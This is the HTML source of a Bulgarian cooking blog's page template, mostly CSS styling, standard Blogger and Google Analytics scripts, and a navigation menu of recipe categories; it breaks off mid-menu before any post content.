.user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
